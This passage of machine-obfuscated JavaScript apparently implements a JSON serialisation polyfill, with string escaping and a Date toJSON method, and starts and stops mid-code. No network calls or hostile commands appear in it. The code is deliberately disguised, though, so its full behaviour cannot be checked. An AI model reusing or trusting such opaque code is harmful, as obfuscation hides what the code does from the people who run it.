d1uxk={w:0x41,A:0x265},d1uxZ={w:0x4f1,A:0x6b1},d1uxe={w:0x5e7,A:0x4f7},d1uxz={w:0x397,A:0x13c},d1uxD={w:0x585,A:0x501},d1uxE={w:0x11,A:0x30},d1uxj={w:0xe3},d1uxI={w:0x8c};function An(w,A){return Aw(w,A-d1uxI.w);}function Ah(w,A){return A9(w-d1uxj.w,A);}if(A[An(d1uxm.w,d1uxm.A)](A[An(d1uxm.u,d1uxm.v)],A[Ah(d1uxm.M,d1uxm.W)])){var d1uxR={w:0x908,A:0xab9,u:0x9bc,v:0xae7,M:0x733,W:0x4d7,b:0x92a,i:0x897,f:0x692,S:0x813,x:0x789,s:0x6ed,O:0x976,G:0x843,I:0x5eb,j:0x56f,y:0x963,E:0xbe2,H:0x963,D:0x87d,P:0x908,L:0x8a6,d:0xabb,z:0x60d,N:0x780,F:0x9d6,Y:0x923,e:0x98a,V:0x757,T:0x83d,l:0x954,n:0x823,h:0x64d,K:0x4e9,C:0x7e8,Z:0x73b,a:0x8be,J:0xa5c},d1uxB={w:0x1},d1uxo={w:0x69d},d1uxq={w:0xb6,A:0x320},d1uxJ={w:0x84,A:0x1f1},d1uxC={w:0x24e},d1uxK={w:0x696,A:0x634},d1uxh={w:0x247},d1uxn={w:0x661,A:0x88c},d1uxT={w:0x594,A:0x468},d1uxV={w:0x174},d1uxF={w:0x1a2,A:0x1a2},d1uxd={w:0x20f},d1uxL={w:0x604,A:0x6a7},d1uxP={w:0x5e},d1uxH={w:0x106},L={'\x66\x4f\x4c\x59\x6a':function(z,N){var d1uxy={w:0x703};function AK(w,A){return Ah(A- -d1uxy.w,w);}return A[AK(-d1uxE.w,d1uxE.A)](z,N);},'\x58\x58\x46\x50\x4f':function(z,N){function AC(w,A){return An(A,w-d1uxH.w);}return A[AC(d1uxD.w,d1uxD.A)](z,N);},'\x55\x68\x73\x70\x44':function(z,N){function AZ(w,A){return An(A,w-d1uxP.w);}return A[AZ(d1uxL.w,d1uxL.A)](z,N);},'\x77\x51\x4c\x53\x4c':function(z,N){function Aa(w,A){return An(A,w- -d1uxd.w);}return A[Aa(d1uxz.w,d1uxz.A)](z,N);},'\x4f\x58\x51\x74\x42':function(z,N){var d1uxN={w:0x3bb};function AJ(w,A){return An(w,A- -d1uxN.w);}return A[AJ(d1uxF.w,d1uxF.A)](z,N);},'\x68\x6c\x4a\x69\x50':function(z,N){var d1uxY={w:0xf9};function Ag(w,A){return An(w,A-d1uxY.w);}return A[Ag(d1uxe.w,d1uxe.A)](z,N);},'\x48\x73\x79\x7a\x5a':function(z,N){function Aq(w,A){return An(A,w- -d1uxV.w);}return A[Aq(d1uxT.w,d1uxT.A)](z,N);},'\x70\x64\x48\x4e\x4f':function(z,N){var d1uxl={w:0xb1};function Ao(w,A){return Ah(w- -d1uxl.w,A);}return A[Ao(d1uxn.w,d1uxn.A)](z,N);},'\x6f\x53\x78\x6e\x4a':function(z,N){function Ak(w,A){return An(A,w-d1uxh.w);}return A[Ak(d1uxK.w,d1uxK.A)](z,N);},'\x50\x67\x41\x4c\x66':function(z,N){function AX(w,A){return Ah(A- -d1uxC.w,w);}return A[AX(d1uxZ.w,d1uxZ.A)](z,N);},'\x72\x6b\x44\x49\x6b':function(z,N){var d1uxa={w:0x3d3};function AB(w,A){return An(A,w- -d1uxa.w);}return A[AB(-d1uxJ.w,-d1uxJ.A)](z,N);},'\x77\x6c\x46\x78\x79':function(z,N){var d1uxg={w:0x268};function AR(w,A){return Ah(A- -d1uxg.w,w);}return A[AR(d1uxq.w,d1uxq.A)](z,N);},'\x4e\x6b\x4e\x6a\x79':function(z,N){function Am(w,A){return Ah(w- -d1uxo.w,A);}return A[Am(-d1uxk.w,-d1uxk.A)](z,N);}},d=E;return H[A[Ah(d1uxm.b,d1uxm.i)](d,0xdfe+0x7*-0x3fb+-0x4a*-0x35)]=A[An(d1uxm.f,d1uxm.S)](A[An(d1uxm.x,d1uxm.s)](0x1*-0x4f+-0x4*0x57e+0x2de1,0x6*0x3b+-0x2de9+0x4441),-(-0x4d12+0x821*-0x1+-0x8487*-0x1)),D[A[Ah(d1uxm.O,d1uxm.G)](d,0x1225+0x2*-0x67e+0x17*-0x2b)](P)?L[A[An(d1uxm.I,d1uxm.j)](d,-0x793+0x4*0x7f+0x76f*0x1)](d[A[Ah(d1uxm.y,d1uxm.E)](d,0x16d*0xa+-0x278*0x3+-0x524)]('\x22',z[A[An(d1uxm.H,d1uxm.D)](d,-0x2cf+-0x19b*-0x10+-0x156c)](N,function(B){var d1uxX={w:0x22e};function Ar(w,A){return An(A,w-d1uxX.w);}var R=d,m=d[B];function Ac(w,A){return Ah(w- -d1uxB.w,A);}return Z[L[Ac(d1uxR.w,d1uxR.A)](R,0x9*0x133+-0x5*0x39f+0x918)](typeof m,a[L[Ar(d1uxR.u,d1uxR.v)](R,-0x3c5*-0x4+0x1129+0x2cf*-0xb)])?m:J[L[Ac(d1uxR.M,d1uxR.W)](R,0xd*0x179+-0x8e+-0x4*0x44d)]('\x5c\x75',g[L[Ar(d1uxR.b,d1uxR.i)](R,-0x5a2+0x20a1*-0x1+0x280c)](q[L[Ac(d1uxR.f,d1uxR.S)](R,-0xc2*-0x22+-0x1911+0xc4)],B[L[Ac(d1uxR.x,d1uxR.s)](R,0x12ad+-0x587*-0x1+-0x1616)](L[Ar(d1uxR.O,d1uxR.G)](L[Ac(d1uxR.I,d1uxR.j)](L[Ac(d1uxR.y,d1uxR.E)](-0x1169+-0x2*-0xa13+-0x2b3,-0x5eb*0x5+-0x4ac+-0x120b*-0x2),L[Ac(d1uxR.H,d1uxR.D)](-(-0x17be*-0x1+-0x51b+-0x4*0x495),-0x22f4+0x124+-0xb63*-0x3)),-0x19*-0x20+-0x1202+0x181b))[L[Ac(d1uxR.P,d1uxR.L)](R,0x117c+0x23d8+-0x19e4*0x2)](L[Ar(d1uxR.O,d1uxR.d)](L[Ar(d1uxR.z,d1uxR.N)](L[Ac(d1uxR.y,d1uxR.F)](-(-0x1f87+0x13a0+0xe20),0x19e7+-0x381*-0x3+0x2459*-0x1),L[Ar(d1uxR.Y,d1uxR.e)](-0x3a8+0x1*0x902+-0x1ee,-0x1aa*-0x4+-0x3*0x68b+-0xb*-0x12e)),0x1c10+0x34ce+-0x2e71)))[L[Ac(d1uxR.V,d1uxR.T)](R,-0x47*-0x86+-0x62e*-0x5+-0x1609*0x3)](-L[Ac(d1uxR.l,d1uxR.n)](L[Ac(d1uxR.h,d1uxR.K)](L[Ac(d1uxR.C,d1uxR.Z)](-0x207b+0x18db+0x7bb,-(-0x73+-0x1f3e+0x153*0x18)),-(0xe3*-0x3c+0x2cce+-0x2d5*-0xe)),L[Ac(d1uxR.a,d1uxR.J)](-0x156a*0x1+0x3*0x809+0x8*-0x2b,-0x1999+0x2*0xc58+0x102))));})),'\x22'):n[A[Ah(d1uxm.P,d1uxm.L)](d,-0xa*0x58+-0x21dd+0x2684)](h[A[An(d1uxm.d,d1uxm.z)](d,-0x81*-0x45+0x26f7+-0x47d0)]('\x22',K),'\x22');}else return A[An(d1uxm.N,d1uxm.F)](H,D);},'\x76\x44\x62\x5a\x41':function(H,D){function Ap(w,A){return A9(A- -d1uxc.w,w);}return A[Ap(-d1uxr.w,-d1uxr.A)](H,D);},'\x77\x4d\x4b\x42\x59':function(H,D){var d1uxU={w:0x54},d1uxp={w:0x287};function At(w,A){return Aw(A,w- -d1uxp.w);}function AU(w,A){return Aw(w,A- -d1uxU.w);}if(A[AU(d1uxt.w,d1uxt.A)](A[At(d1uxt.u,d1uxt.v)],A[AU(d1uxt.M,d1uxt.W)]))V[A[At(d1uxt.b,d1uxt.i)](T,-0x6d2+-0x1*0xfa3+0x181d)](typeof l[n],h[A[At(d1uxt.f,d1uxt.S)](K,-0x294*0xd+0x22c5+0x17)])&&(C=Z[a],J=g[A[AU(d1uxt.x,d1uxt.s)](q,-0x1abf+0x1*0x21a2+-0x34*0x19)](o,k,X),B&&R[A[AU(d1uxt.O,d1uxt.G)](m,0x1f04+-0x846+-0x14b1)](c[A[AU(d1uxt.I,d1uxt.j)](r,-0x1b02+-0xc49+-0x524*-0x8)](p[A[At(d1uxt.y,d1uxt.E)](U,0x23ba+0x4f3+-0x2729)](t[A[AU(d1uxt.H,d1uxt.D)](Q,-0x16f1+-0x25f2+0x3edc)](w0,w1),w2?'\x3a\x20':'\x3a'),w3)));else return A[At(d1uxt.P,d1uxt.L)](H,D);},'\x48\x72\x55\x4f\x6a':function(H,D){function AQ(w,A){return A9(w- -d1uxQ.w,A);}return A[AQ(d1us0.w,d1us0.A)](H,D);},'\x6c\x54\x4e\x49\x41':function(H,D,P){var d1us2={w:0x5a6};function u1(w,A){return A9(w- -d1us1.w,A);}function u0(w,A){return A9(A- -d1us2.w,w);}if(A[u0(d1us3.w,d1us3.A)](A[u0(-d1us3.u,d1us3.v)],A[u0(-d1us3.M,d1us3.W)]))return A[u1(d1us3.b,d1us3.i)](H,D,P);else{var d=M;return W[A[u1(d1us3.f,d1us3.S)](d,-0x161e+0x2407*0x1+-0xc43)](b,i);}},'\x47\x4a\x50\x58\x57':function(H,D){function u2(w,A){return Aw(w,A-d1us4.w);}return A[u2(d1us5.w,d1us5.A)](H,D);},'\x77\x6d\x75\x78\x4c':function(H,D){function u3(w,A){return Aw(w,A-d1us6.w);}return A[u3(d1us7.w,d1us7.A)](H,D);},'\x57\x5a\x6d\x74\x4d':function(H,D,P){function u4(w,A){return Aw(A,w- -d1us8.w);}function u5(w,A){return A9(A- -d1us9.w,w);}return A[u4(d1usw.w,d1usw.A)](A[u4(d1usw.u,d1usw.v)],A[u5(d1usw.M,d1usw.W)])?A[u4(d1usw.b,d1usw.i)](H,D,P):A[u4(d1usw.f,d1usw.S)](u,v);},'\x6d\x53\x6b\x77\x69':function(H,D){var d1usA={w:0xb1};function u6(w,A){return A9(w- -d1usA.w,A);}return A[u6(d1usu.w,d1usu.A)](H,D);},'\x6c\x70\x57\x4c\x66':function(H,D){function u7(w,A){return A9(A- -d1usv.w,w);}return A[u7(d1usM.w,d1usM.A)](H,D);},'\x56\x74\x61\x74\x4c':function(H,D){function u8(w,A){return Aw(w,A-d1usW.w);}return A[u8(d1usb.w,d1usb.A)](H,D);},'\x50\x5a\x66\x42\x64':function(H,D){var d1usi={w:0x222};function u9(w,A){return Aw(A,w- -d1usi.w);}return A[u9(d1usf.w,d1usf.A)](H,D);},'\x6f\x51\x55\x44\x5a':function(H,D){var d1usO={w:0x285},d1uss={w:0x25e,A:0x256},d1usx={w:0x3be};function uA(w,A){return A9(w- -d1usS.w,A);}var P={'\x58\x42\x7a\x4c\x78':function(L,d){function uw(w,A){return d1uA(w- -d1usx.w,A);}return A[uw(-d1uss.w,-d1uss.A)](L,d);}};function uu(w,A){return Aw(A,w- -d1usO.w);}return A[uA(d1usG.w,d1usG.A)](A[uu(d1usG.u,d1usG.v)],A[uu(d1usG.M,d1usG.W)])?A[uu(d1usG.b,d1usG.i)](H,D):P[uA(d1usG.f,d1usG.S)](u,v);},'\x45\x78\x71\x68\x4f':function(H,D){function uv(w,A){return Aw(A,w-d1usI.w);}return A[uv(d1usj.w,d1usj.A)](H,D);},'\x6c\x55\x64\x6e\x4c':function(H,D){var d1usE={w:0x779,A:0x7f9},P={'\x77\x6c\x62\x66\x55':function(L,d){var d1usy={w:0x218};function uM(w,A){return d1uA(w-d1usy.w,A);}return A[uM(d1usE.w,d1usE.A)](L,d);}};function uW(w,A){return Aw(A,w- -d1usH.w);}function ub(w,A){return Aw(A,w-d1usD.w);}return A[uW(d1usP.w,d1usP.A)](A[uW(d1usP.u,d1usP.v)],A[ub(d1usP.M,d1usP.W)])?P[uW(d1usP.b,d1usP.i)](u,v):A[uW(d1usP.f,d1usP.S)](H,D);},'\x6e\x75\x68\x7a\x6a':A[Aw(d1uG2.wg,d1uG2.wq)](u,0x1*-0xfb+-0x235a+0x264c),'\x63\x53\x78\x72\x68':function(H,D){var d1usL={w:0x125};function ui(w,A){return A9(w- -d1usL.w,A);}return A[ui(d1usd.w,d1usd.A)](H,D);},'\x77\x64\x54\x63\x7a':A[A9(d1uG2.wm,d1uG2.wc)](A[Aw(d1uG2.wr,d1uG2.wp)](u,-0x4d2*-0x5+0xc9+0x17bf*-0x1),A[A9(d1uG2.wU,d1uG2.wt)](u,-0x12a7+-0x2*-0x4c3+0xa7*0x10)),'\x49\x70\x41\x4a\x6e':function(H,D,P){function uf(w,A){return A9(w- -d1usz.w,A);}function uS(w,A){return Aw(A,w- -d1usN.w);}return A[uf(d1usF.w,d1usF.A)](A[uf(d1usF.u,d1usF.v)],A[uS(d1usF.M,d1usF.W)])?A[uf(d1usF.b,d1usF.i)](H,D,P):A[uS(d1usF.f,d1usF.S)](u,v);},'\x77\x47\x52\x6d\x50':function(H,D){function ux(w,A){return A9(w- -d1usY.w,A);}return A[ux(-d1use.w,d1use.A)](H,D);},'\x71\x42\x5a\x54\x64':function(H,D){function us(w,A){return Aw(A,w-d1usV.w);}return A[us(d1usT.w,d1usT.A)](H,D);},'\x58\x68\x6a\x64\x4e':function(H,D){var d1usl={w:0x5b2};function uO(w,A){return A9(w- -d1usl.w,A);}return A[uO(-d1usn.w,d1usn.A)](H,D);},'\x66\x70\x52\x77\x4f':A[Aw(d1uG2.wQ,d1uG2.A0)](A[A9(d1uG2.A1,d1uG2.A2)](u,0xdc9*-0x1+-0x1*-0x611+0x905*0x1),A[Aw(d1uG2.A3,d1uG2.A4)](u,0x25b6+0x1ec*-0xe+-0x941)),'\x54\x64\x46\x76\x45':A[A9(d1uG2.W0,d1uG2.W1)](A[A9(d1uG2.W2,d1uG2.W3)](u,-0x1577+-0x401+-0x1b02*-0x1),'\x32'),'\x50\x6d\x70\x68\x7a':function(H,D){function uG(w,A){return Aw(A,w- -d1ush.w);}return A[uG(d1usK.w,-d1usK.A)](H,D);},'\x4d\x75\x64\x46\x6b':function(H,D){function uI(w,A){return Aw(w,A- -d1usC.w);}return A[uI(d1usZ.w,d1usZ.A)](H,D);},'\x46\x75\x52\x6f\x50':function(H,D){var d1usp={w:0x4f9,A:0x33f,u:0x506,v:0x5d9,M:0x39e,W:0x3bc,b:0x689,i:0x648},d1usm={w:0x31d,A:0x43a},d1usR={w:0x16e},d1uso={w:0xee},d1usg={w:0x343},d1usJ={w:0x3c7};function uP(w,A){return A9(w- -d1usa.w,A);}function uD(w,A){return Aw(w,A- -d1usJ.w);}var P={'\x7a\x65\x6b\x48\x74':function(L,d){function uj(w,A){return d1uA(A- -d1usg.w,w);}return A[uj(d1usq.w,d1usq.A)](L,d);},'\x72\x47\x4f\x63\x4f':function(L,d){function uy(w,A){return d1uA(A-d1uso.w,w);}return A[uy(d1usk.w,d1usk.A)](L,d);},'\x4d\x44\x49\x62\x42':function(L,d){var d1usX={w:0x12a};function uE(w,A){return d1uA(w-d1usX.w,A);}return A[uE(d1usB.w,d1usB.A)](L,d);},'\x56\x62\x71\x77\x78':function(L,d){function uH(w,A){return d1uA(w-d1usR.w,A);}return A[uH(d1usm.w,d1usm.A)](L,d);}};if(A[uD(-d1usU.w,-d1usU.A)](A[uP(d1usU.u,d1usU.v)],A[uD(d1usU.M,d1usU.W)])){var d1usr={w:0x67c},d=A[uP(d1usU.b,d1usU.i)](W);return b=function(z,N){var d1usc={w:0xf9};z=P[uL(d1usp.w,d1usp.A)](z,P[ud(d1usp.u,d1usp.v)](P[uL(d1usp.M,d1usp.W)](0x1*-0x461+-0x1c87+0x2300,-(0x17cc+0x78*-0x22+-0xe7d*-0x1)),P[ud(d1usp.b,d1usp.i)](-0x21b3+-0x1415+0x4b1b*0x1,-0x480+-0x1b11*0x1+-0x3*-0xa86)));function uL(w,A){return uD(w,A-d1usc.w);}function ud(w,A){return uD(A,w-d1usr.w);}var F=d[z];return F;},A[uD(d1usU.b,d1usU.f)](i,f,S);}else return A[uP(d1usU.S,d1usU.x)](H,D);},'\x51\x66\x59\x4c\x66':function(H,D){var d1ust={w:0x3cc};function uz(w,A){return A9(A- -d1ust.w,w);}return A[uz(-d1usQ.w,d1usQ.A)](H,D);},'\x49\x74\x56\x56\x76':A[Aw(d1uG2.W4,d1uG2.W5)](u,0xd*-0x132+0x268d+0xa89*-0x2),'\x44\x59\x65\x58\x61':function(H,D){function uN(w,A){return Aw(w,A-d1uO0.w);}return A[uN(d1uO1.w,d1uO1.A)](H,D);}};v[A[Aw(d1uG2.W6,d1uG2.W7)](u,-0x8b5+0x19c+0x88b)];var M=/^[\],:{}\s]*$/,W=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,b=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,i=/(?:^|:|,)(?:\s*\[)+/g,f=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,S=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function x(H){var d1uO3={w:0x133},d1uO2={w:0x313},D=u;function uY(w,A){return Aw(A,w-d1uO2.w);}function uF(w,A){return Aw(A,w- -d1uO3.w);}return v[A[uF(d1uO4.w,d1uO4.A)](D,-0x11*-0xfd+-0xdcb*-0x2+-0x3*0xe6f)](H,A[uF(d1uO4.u,d1uO4.v)](A[uF(d1uO4.M,-d1uO4.W)](A[uF(d1uO4.b,d1uO4.i)](-(-0x53b*-0x1+-0x8*0x23b+0xe22),-(-0x9*0x1a6+-0x2663+0x353a)),0x2124+0x3fd*-0x7+-0x2*-0x2d4),-(0x1b7b+-0x1*-0x439+-0x26b*0x8)))?v[A[uF(d1uO4.f,d1uO4.S)](D,-0x1439*0x1+-0x15+-0x1*-0x15a3)]('\x30',H):H;}v[A[A9(d1uG2.W8,d1uG2.W9)](u,-0x16c7+-0xa*0x148+-0xb*-0x362)](typeof Date[A[A9(d1uG2.Ww,d1uG2.WA)](u,0xca7*0x3+0x1a0b*0x1+-0x3edb*0x1)][A[A9(d1uG2.Wu,d1uG2.Wv)](u,0x545+0x1a51+-0x1b*0x11f)],v[A[Aw(d1uG2.WM,d1uG2.WW)](u,-0xd34*-0x2+0x1b8d+-0x3442)])&&(Date[A[Aw(d1uG2.Wb,d1uG2.Wi)](u,-0xdd*-0x22+-0x13ca+-0x1*0x86b)][A[A9(d1uG2.Wf,d1uG2.WS)](u,-0x2526+-0x22cd*0x1+-0x12*-0x412)]=function(){function ue(w,A){return A9(A- -d1uO5.w,w);}function uV(w,A){return Aw(w,A- -d1uO6.w);}if(A[ue(d1uO7.w,d1uO7.A)](A[ue(d1uO7.u,d1uO7.v)],A[uV(d1uO7.M,d1uO7.W)]))return A[uV(d1uO7.b,d1uO7.i)](u,v);else{var H=u;return v[A[uV(d1uO7.f,d1uO7.S)](H,-0x1f89+0x1d16+0x45d)](isFinite,this[A[uV(d1uO7.x,d1uO7.s)](H,0x1b2f*0x1+0x2217*-0x1+0x863)]())?v[A[ue(d1uO7.O,d1uO7.G)](H,-0x1bd6+0x18d*-0xd+0x3117)](v[A[uV(d1uO7.I,d1uO7.j)](H,0x43*0x2f+-0x14de+0x1*0xaae)](v[A[ue(d1uO7.y,d1uO7.E)](H,-0x1b72+-0x1*0x1d6b+-0x2*-0x1d7d)](v[A[ue(d1uO7.H,d1uO7.D)](H,0x2*-0xb79+-0x86*-0x16+0xc86)](v[A[ue(d1uO7.P,d1uO7.L)](H,-0x1*0x509+-0x6*-0x4aa+-0x14d6)](v[A[ue(d1uO7.d,d1uO7.z)](H,0x21c7+0xa13*0x1+-0x7*0x613)](v[A[ue(d1uO7.N,d1uO7.F)](H,0x1*0x26ab+0x82*-0xd+-0x1df4)](v[A[ue(d1uO7.Y,d1uO7.e)](H,-0x1309+0x32c+0x1161)](v[A[ue(d1uO7.V,d1uO7.T)](H,-0xdb*-0x5+-0x1*0x6b5+0x1*0x3f2)](v[A[ue(d1uO7.l,d1uO7.n)](H,0xb3f+-0xf5*-0x1a+-0x2292)](v[A[ue(d1uO7.h,d1uO7.K)](H,0x2629*-0x1+0x1*0x2671+0xf7)](this[A[ue(d1uO7.C,d1uO7.Z)](A[ue(d1uO7.a,d1uO7.J)](H,0xdbe+-0x411+-0x846),A[ue(d1uO7.g,d1uO7.q)](H,0x30b+0x1*-0x10fd+-0x1*-0xf05))](),'\x2d'),v[A[uV(d1uO7.o,d1uO7.k)](H,0xcc4+-0x9fa+0x20*-0x7)](x,v[A[ue(d1uO7.X,d1uO7.B)](H,-0x1d48+0x92f+-0x2c*-0x7d)](this[A[ue(d1uO7.R,d1uO7.m)](A[uV(d1uO7.c,d1uO7.r)](H,0x638+0x982+-0x17*0xa0),'\x68')](),A[ue(d1uO7.p,d1uO7.U)](A[uV(d1uO7.t,d1uO7.Q)](A[ue(d1uO7.w0,d1uO7.w1)](-0x26f0+0x38*-0x56+0x39c1,-(-0xdfd*-0x1+0x5*0x18+0xd05*-0x1)),A[uV(d1uO7.w2,d1uO7.w3)](0x13a2+-0x1*0x8ae+0xaf1*-0x1,-(0x1f94+-0x18d7*0x1+0x1*0x518))),A[ue(d1uO7.w4,d1uO7.w5)](-(-0x3*0xade+0x8a*-0xc+0x2*0x138f),-(0x1f*0xf9+-0x1928+0x1eb*-0x1)))))),'\x2d'),v[A[uV(d1uO7.w6,d1uO7.w7)](H,-0x1*0x2114+-0x718+-0x2*-0x150b)](x,this[A[ue(d1uO7.w8,d1uO7.w9)](H,0x5a2+-0x1f12+-0x27e*-0xb)]())),'\x54'),v[A[ue(d1uO7.ww,d1uO7.wA)](H,-0x1df*0xb+-0x27e*-0x1+-0x6ab*-0x3)](x,this[A[uV(d1uO7.wu,d1uO7.wv)](A[uV(d1uO7.wM,d1uO7.wW)](H,-0x2222+-0x15d*-0x5+0x1cd6),'\x73')]())),'\x3a'),v[A[uV(d1uO7.wb,d1uO7.wi)](H,0x4*0x1c5+0x9e2+-0xf0c)](x,this[A[ue(d1uO7.wf,d1uO7.wS)](A[ue(d1uO7.wx,d1uO7.ws)](H,-0x1*-0x180f+-0x11+-0x1643),A[uV(d1uO7.wO,d1uO7.wG)](H,0x3e3*0x7+0x1*-0x1c0b+0x21f))]())),'\x3a'),v[A[uV(d1uO7.wI,d1uO7.wj)](H,-0xd*0x1c4+-0x10b*-0x13+0x50d)](x,this[A[uV(d1uO7.wy,d1uO7.wE)](A[uV(d1uO7.wH,d1uO7.wD)](H,0x96e+0x13e0+-0x1bbb),A[ue(d1uO7.wP,d1uO7.wL)](H,0x1384+0x3*0xa55+-0x62b*0x8))]())),'\x5a'):null;}},Boolean[A[Aw(d1uG2.Wx,d1uG2.Ws)](u,-0x1*0x185a+-0xfeb+-0x13*-0x22e)][A[Aw(d1uG2.WO,d1uG2.WG)](u,0x113f+0x2*-0x103f+0x1090)]=_0x360fx9,Number[A[Aw(d1uG2.WI,d1uG2.Wj)](u,-0x1*-0x10f+-0x1*-0x9d2+0xb2*-0xe)][A[A9(d1uG2.Wf,d1uG2.Wy)](u,0x2601+0x823+0x3*-0xef1)]=_0x360fx9,String[A[Aw(d1uG2.WE,d1uG2.WH)](u,-0x1e2b*0x1+-0x1*0x1547+0x3497)][A[A9(d1uG2.WD,d1uG2.WP)](u,0x1765+-0x204a+0xa36)]=_0x360fx9);;var s,O,G,I;function j(H){var d1uOs={w:0x1bd,A:0x40f},d1uOi={w:0x1cf,A:0x3a1},d1uOv={w:0x501,A:0x478},d1uOA={w:0x2c7},d1uOw={w:0x4ed},d1uO9={w:0x347},d1uO8={w:0x25f};function uT(w,A){return Aw(A,w- -d1uO8.w);}function ul(w,A){return A9(w- -d1uO9.w,A);}if(A[uT(d1uOG.w,d1uOG.A)](A[ul(d1uOG.u,d1uOG.v)],A[uT(d1uOG.M,d1uOG.W)])){var L=W;return b[A[ul(d1uOG.b,d1uOG.i)](L,-0x6*-0x35f+-0x183a+0x536*0x1)]('\x5c\x75',i[A[uT(d1uOG.f,d1uOG.S)](L,0x2540+-0x236+-0x21d4)](f[A[ul(d1uOG.x,d1uOG.s)](L,-0x37*-0x21+-0x1*0x2ef+-0x24c)],S[A[ul(d1uOG.O,d1uOG.G)](L,0xd*-0x29d+-0x1764+-0x1*-0x3b7b)](A[ul(d1uOG.I,d1uOG.j)](A[ul(d1uOG.y,d1uOG.E)](A[uT(d1uOG.H,d1uOG.D)](0x4c7*0x5+-0x1*-0x2604+-0x3022*0x1,-(-0x1dff+0x7d*-0x35+0x1*0x37e1)),A[ul(d1uOG.P,d1uOG.L)](-(-0x1*-0x66e+-0x22d9+0x1c6c),-(-0x1a10+0x7cd*0x3+0x1e92))),A[ul(d1uOG.d,d1uOG.z)](-(0x47*-0x3a+-0x4f9+0x7*0x305),-0x616+-0x2661+0x2d2c)))[A[uT(d1uOG.N,d1uOG.F)](L,-0x76e+0x362*0x1+0x598)](A[uT(d1uOG.Y,d1uOG.e)](A[ul(d1uOG.V,d1uOG.T)](-0x18d*0x11+-0x1ad4+0x46fa*0x1,0x21f9+-0x481*0x4+0x1*0x7c2),-(-0x1*-0x4b0b+0x1*-0xcae+-0x14ed*0x1))))[A[uT(d1uOG.l,d1uOG.n)](L,0x217a+-0x18b9*0x1+0x57*-0x14)](-A[ul(d1uOG.h,d1uOG.K)](A[ul(d1uOG.C,d1uOG.Z)](0xac7*0x2+0x2*0xb95+0x1e1*-0xb,A[uT(d1uOG.a,d1uOG.J)](-0x65b*-0x1+0x72*0x40+-0x22c7,-0x43*-0x2b+0x1221+-0x1c3f)),-(0xcb9*-0x3+0x198b*-0x1+0x6e7b*0x1))));}else{var D=u;return f[A[uT(d1uOG.g,d1uOG.q)](D,0x1bcf+0x1709+-0x3165)]=A[ul(d1uOG.o,d1uOG.k)](A[ul(d1uOG.X,d1uOG.B)](-0x3f*-0x58+0xfb4+-0xdc2,0xd31+0x1*0x2df8+-0x236f),-(-0x1af3+-0x32ef+0x2aa*0x2f)),f[A[uT(d1uOG.R,d1uOG.m)](D,0x1*0x1377+0xdbd+-0x1fe8)](H)?v[A[ul(d1uOG.c,d1uOG.r)](D,-0x100+-0x20a4+0x237c)](v[A[uT(d1uOG.p,d1uOG.U)](D,0x173f*0x1+0xda4+-0x232d)]('\x22',H[A[uT(d1uOG.t,d1uOG.Q)](D,-0x1e29*-0x1+0x2bc+0xfb8*-0x2)](f,function(L){var d1uOS={w:0x487,A:0x485},d1uOb={w:0x7f},d1uOW={w:0x772,A:0x579},d1uOu={w:0x15c};function uJ(w,A){return uT(w-d1uOw.w,A);}function ua(w,A){return ul(A-d1uOA.w,w);}var d={'\x4b\x75\x78\x56\x61':function(F,Y){function un(w,A){return d1uA(w-d1uOu.w,A);}return A[un(d1uOv.w,d1uOv.A)](F,Y);},'\x7a\x62\x70\x61\x63':function(F,Y){var d1uOM={w:0x28c};function uh(w,A){return d1uA(w-d1uOM.w,A);}return A[uh(d1uOW.w,d1uOW.A)](F,Y);},'\x65\x6a\x76\x64\x6d':function(F,Y){function uK(w,A){return d1uA(A-d1uOb.w,w);}return A[uK(d1uOi.w,d1uOi.A)](F,Y);},'\x41\x4a\x79\x54\x77':function(F,Y){var d1uOf={w:0x68};function uC(w,A){return d1uA(A- -d1uOf.w,w);}return A[uC(d1uOS.w,d1uOS.A)](F,Y);},'\x66\x4f\x44\x43\x45':function(F,Y){var d1uOx={w:0x23d};function uZ(w,A){return d1uA(A-d1uOx.w,w);}return A[uZ(d1uOs.w,d1uOs.A)](F,Y);}};if(A[ua(d1uOO.w,d1uOO.A)](A[ua(d1uOO.u,d1uOO.v)],A[uJ(d1uOO.M,d1uOO.W)])){var z=D,N=G[L];return v[A[uJ(d1uOO.b,d1uOO.i)](z,-0x1e76+-0x3*-0x100+0x26*0xc5)](typeof N,v[A[ua(d1uOO.f,d1uOO.S)](z,-0xfa3+0x4*-0x83f+0x1*0x31f7)])?N:v[A[uJ(d1uOO.x,d1uOO.s)](z,-0x1a7+-0x2611*0x1+0x291b)]('\x5c\x75',v[A[ua(d1uOO.O,d1uOO.G)](z,0x12ce+0x19e0+-0x2ae5)](v[A[uJ(d1uOO.I,d1uOO.j)](z,0x23*0x72+0x2544+0x3*-0x1121)],L[A[uJ(d1uOO.y,d1uOO.E)](z,-0x19ad+-0x54*0x15+0x2ab*0xd)](A[ua(d1uOO.H,d1uOO.D)](A[uJ(d1uOO.P,d1uOO.L)](A[ua(d1uOO.d,d1uOO.z)](-0x144+-0x2*-0x971+-0x1194,0x41d+0xd1c+-0xf66),A[uJ(d1uOO.N,d1uOO.F)](-(0x2511+0xdb8+-0x736*0x7),0x31*-0x42+0x128d+-0x592)),0x1d6c+0x5c5+-0x19f8*0x1))[A[ua(d1uOO.Y,d1uOO.e)](z,-0x24e5+-0x1754*0x1+-0x6dd*-0x9)](A[uJ(d1uOO.V,d1uOO.T)](A[ua(d1uOO.l,d1uOO.n)](A[uJ(d1uOO.h,d1uOO.K)](-(-0x1e0b+0x153*-0x1d+-0x4f*-0xe5),0x1f9f*0x1+-0x35*0x28+-0x7c2*0x3),A[ua(d1uOO.C,d1uOO.Z)](0x705*0x2+-0x11cb+0xb*0xa7,-0x1942+-0x41*0x65+0x32e8)),-0xb*-0x548+0x13a9+0xad5*-0x4)))[A[uJ(d1uOO.a,d1uOO.J)](z,0x7ec+0xc9c+-0x1293)](-A[ua(d1uOO.g,d1uOO.q)](A[ua(d1uOO.o,d1uOO.k)](A[ua(d1uOO.X,d1uOO.B)](0x207f+0x1*0x475+-0x24d9*0x1,-(0x6*-0x4c7+0x517+0x1*0x17aa)),-(0x2*-0xe09+